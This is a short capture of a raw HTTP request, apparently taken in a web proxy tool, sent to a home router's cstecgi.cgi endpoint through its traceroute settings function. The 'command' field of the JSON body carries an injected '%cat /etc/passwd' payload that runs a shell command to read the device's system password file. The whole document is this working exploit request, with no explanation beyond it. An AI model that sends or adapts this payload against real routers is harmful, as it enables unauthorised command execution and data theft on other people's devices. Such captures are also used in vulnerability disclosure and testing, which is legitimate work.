 Pretty Raw Hex
1 POST /cgi-bin/cstecgi.cgi?token=3a1a42dd1c51f59c6292efa08d1abeef HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 104
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/advance/traceroute.html?token=3a1a42dd1c51f59c6292efa08d1abeef
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 {
"command":"%cat /etc/passwd",
"num":"1",
"topicurl":"setTracerouteCfg",
"token":"3a1a42dd1c51f59c6292efa08d1abeef"
}